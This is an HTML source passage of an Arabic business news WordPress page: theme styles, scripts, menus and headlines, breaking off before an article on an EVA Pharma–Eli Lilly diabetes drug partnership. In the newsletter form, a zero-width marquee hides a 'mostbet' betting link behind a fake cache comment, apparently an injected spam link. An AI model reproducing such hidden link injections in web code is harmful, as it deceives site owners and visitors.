--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main .smart-head-mid { --head-h: 160px; background-repeat: no-repeat; background-position: center center; background-size: cover; background-image: url(https://businessnewseg.com/wp-content/uploads/2022/03/image.png); }
.smart-head-main .smart-head-bot { --head-h: 54px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social-hov: #f2f2f2; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Cairo%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://businessnewseg.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://businessnewseg.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businessnewseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessnewseg.com/wp-json/wp/v2/posts/18739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessnewseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessnewseg.com/?p=18739' />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>
<style type="text/css">

:root {
    }

body {
    }

</style>


		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://businessnewseg.com/%D8%AA%D8%B9%D8%A7%D9%88%D9%86-%D8%A8%D9%8A%D9%86-%D8%A5%D9%8A%DA%A4%D8%A7-%D9%81%D8%A7%D8%B1%D9%85%D8%A7-%D9%88%D8%A5%D9%8A%D9%84%D9%8A-%D9%84%D9%8A%D9%84%D9%8A-%D8%A7%D9%84%D8%B9%D8%A7%D9%84/?amp=1"><link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.otgs-development-site-front-end {
    display: none;
}
#smart-head .smart-head-row-3:nth-child(1) {
    height: 10em !important;
}
#smart-head > div.smart-head-row.smart-head-mid.smart-head-row-3.is-light.wrap > div > div.items.items-center > a {
    width: 50% !important;
}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.main-sidebar .widget-title .heading{font-family:'Cairo', sans-serif;}.main-wrap #smart-head .smart-head-row-3 .inner .items-center .logo-is-image{width:40% !important;}body{background-attachment:fixed;background-size:cover;}.widgets .widget .heading{font-family:'Cairo', sans-serif;}#smart-head .smart-head-row-3{height:100px;}#smart-head .smart-head-row-3:nth-child(2){height:39px;}@media (max-width:940px){.my-custom-switcher div a{padding-left:10px;padding-right:10px;}}.main-wrap .spc-auto-load-post{display:none;}
</style>

</head>

<body class="rtl wp-singular post-template-default single single-post postid-18739 single-format-standard wp-theme-smart-mag non-logged-in right-sidebar post-layout-modern post-cat-82 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-13">

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="mobile-menu"><li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li id="menu-item-7067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li id="menu-item-18225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%b9%d8%af%d9%84-%d8%a7%d9%84%d8%aa%d8%b6%d8%ae%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d8%b6/" class="image-link media-ratio ar-bunyad-thumb" title="ألمانيا .. تراجع معدل التضخم العام الماضي إلى 2.2%"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-300x169.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-300x169.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-1024x576.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-768x432.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-150x84.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-450x253.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-1200x675.jpeg 1200w, https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا.jpeg 1440w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="ألمانيا"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%b9%d8%af%d9%84-%d8%a7%d9%84%d8%aa%d8%b6%d8%ae%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d8%b6/">ألمانيا .. تراجع معدل التضخم العام الماضي إلى 2.2%</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T02:29:27+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%ac%d9%88%d8%ac%d9%84-%d8%aa%d8%b7%d9%84%d9%82-%d9%86%d8%b3%d8%ae%d8%a9-%d9%85%d8%b7%d9%88%d8%b1%d8%a9-%d9%85%d9%86-%d8%a3%d8%af%d8%a7%d8%a9-ingredients-to-video-%d9%84%d8%a5%d9%86%d8%b4%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="جوجل تطلق نسخة مطورة من أداة &#8220;Ingredients to Video&#8221; لإنشاء فيديوهات عالية الجودة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2-300x177.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2-300x177.png 300w, https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2-1024x605.png 1024w, https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2-768x454.png 768w, https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2-150x89.png 150w, https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2-450x266.png 450w, https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2.png 1179w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="جوجل"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%ac%d9%88%d8%ac%d9%84-%d8%aa%d8%b7%d9%84%d9%82-%d9%86%d8%b3%d8%ae%d8%a9-%d9%85%d8%b7%d9%88%d8%b1%d8%a9-%d9%85%d9%86-%d8%a3%d8%af%d8%a7%d8%a9-ingredients-to-video-%d9%84%d8%a5%d9%86%d8%b4%d8%a7/">جوجل تطلق نسخة مطورة من أداة &#8220;Ingredients to Video&#8221; لإنشاء فيديوهات عالية الجودة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T01:01:41+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%b3%d8%a8%d8%a8-%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%aa%d9%87%d8%a7-%d9%84%d8%ae%d8%b7%d8%a9-%d8%b6%d9%85-%d8%ac%d8%b1%d9%8a%d9%86%d9%84%d8%a7%d9%86%d8%af-%d8%aa%d8%b1%d8%a7%d9%85%d8%a8/" class="image-link media-ratio ar-bunyad-thumb" title="بسبب معارضتها لخطة ضم جرينلاند  .. ترامب يفرض رسوماً بنسبة 10% على 8 دول أوروبية وسترتفع إلى 25% في يونيو  المقبل"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-300x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-300x165.jpg 300w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-1024x563.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-768x422.jpg 768w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-1536x845.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-150x83.jpg 150w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-450x248.jpg 450w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-1200x660.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب.jpg 2000w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%b3%d8%a8%d8%a8-%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%aa%d9%87%d8%a7-%d9%84%d8%ae%d8%b7%d8%a9-%d8%b6%d9%85-%d8%ac%d8%b1%d9%8a%d9%86%d9%84%d8%a7%d9%86%d8%af-%d8%aa%d8%b1%d8%a7%d9%85%d8%a8/">بسبب معارضتها لخطة ضم جرينلاند  .. ترامب يفرض رسوماً بنسبة 10% على 8 دول أوروبية وسترتفع إلى 25% في يونيو  المقبل</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T22:47:15+02:00">17 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light wrap">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" class="logo-image logo-image-dark" alt="Business News" width="1732" height="448"/><img src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" class="logo-image" alt="Business News" width="1673" height="700"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-82 menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-68 menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>


<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text">
	<div style="font-size: 11px; text-align: center;" id="clock">
    جارى فتح الساعة......
</div><script type="text/javascript"> function refrClock() { var d=new Date(); var s=d.getSeconds(); var m=d.getMinutes(); var h=d.getHours(); var day=d.getDay(); var date=d.getDate(); var month=d.getMonth(); var year=d.getFullYear(); var days=new Array("الاحد","الاثنين","الثلاثاء","الاربعاء","الخميس","الجمعة","السبت"); var months=new Array("يناير","فبراير","مارس","ابريل","ماي","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر"); var am_pm; if (s<10) {s="0" + s} if (m<10) {m="0" + m} if (h>12) {h-=12;am_pm = "م"} else {am_pm="ص "} if (h<10) {h="0" + h} document.getElementById("clock").innerHTML=days[day] + " " + date + " من " + months[month] + " " + year + " ,     " + h + ":" + m + ":" + s + " " + am_pm; setTimeout("refrClock()",1000); } refrClock(); </script></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="قائمة">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://businessnewseg.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">تعاون بين &#8220;إيڤا فارما&#8221; و&#8217;إيلي ليلي&#8221; لتوطين صناعة الأدوية البيولوجية لمرض السكري في مصر</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
